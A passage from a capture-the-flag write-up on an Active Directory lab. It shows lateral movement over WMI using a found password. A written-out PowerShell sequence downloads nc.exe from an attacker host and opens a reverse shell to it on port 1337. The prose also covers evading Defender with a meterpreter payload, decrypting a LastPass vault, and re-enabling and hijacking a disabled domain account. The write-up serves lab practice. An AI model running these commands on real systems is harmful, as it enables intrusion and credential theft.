

With rrodriguez creds I can WinRM into Lux again, and then discover SolarWinds WmiMonitor app which I have access to now.

We can assume, that if rrodriguez can use some WmiMonitor stuff, then he should have remote WMI access to some other box on the net, Gelus, for example. Remembering about the double-hop issue when doing things over remote PowerShell, I will explicitly define rrodriguez’s creds and try some basic WMI command.

From here I can run a simple PowerShell reverse-shell with Invoke-WmiMethod (remember that the -EncodedCommand option can accept up to 8190 characters), upgrade to nc.exe and look around.
Or just do it quicker like this:
PS > $cred = New-Object System.Management.Automation.PSCredential('rrodriguez', $(ConvertTo-SecureString 'I@mabArb13g1rl1n@barbi3w0rld' -AsPlainText -Force))
PS > Invoke-WmiMethod -Credential $cred -ComputerName GELUS win32_process -Name Create -ArgumentList ("powershell (New-Object Net.WebClient).DownloadFile('http://10.14.14.37/nc.exe', 'C:\Users\rrodriguez\music\nc.exe')")
PS > Invoke-WmiMethod -Credential $cred -ComputerName GELUS win32_process -Name Create -ArgumentList ("C:\Users\rrodriguez\music\nc.exe 10.14.14.37 1337 -e powershell")


Chrome-related stuff all over the place, so I will generate encrypted meterpreter payload (Defender is active) and gather more browser data.



Access Chrome’s DPAPI protected data from this user’s context failed (also tried with SharpWeb), but there is the LastPass extension installed. Having studied the BlackHat slides, I will download the LastPass DB and use the masterkey (that was obtained from the Gnome keyring within the Drive keyring) to decrypt it with lastpass-vault-parser.
I’ve also tried to use the MSF lastpass_creds module, but it was failing and killing the shell because the encrypted masterkey was not saved in the DB. The online method is obviously not working.
Also interesting: https://blog.elcomsoft.com/2020/04/breaking-lastpass-instant-unlock-of-the-password-vault/
Flag
RPG{L3v31iNg_******************}
5. Wake From Death and Turn to Life


So now I have the ROUNDSOFT\ruby_adm creds. Let’s look what’s so special about this user.
He has control over a bunch of users in the ROUNDSOFT\Developers group which is a local admin on the Lux box. But the problem is that I cannot execute commands as ruby_adm: not able to WinRM, cannot Invoke-Command -Credential or Start-Process -Credential from other sessions, etc. The solution is to use runas /netonly from a domain non-joined Windows box or to use rpcclient to change one of the users’ password. Another problem though is that all of these accounts are disabled.
I will use PowerView to enable KReid account (chosen randomly), and then change her password with rpcclient.


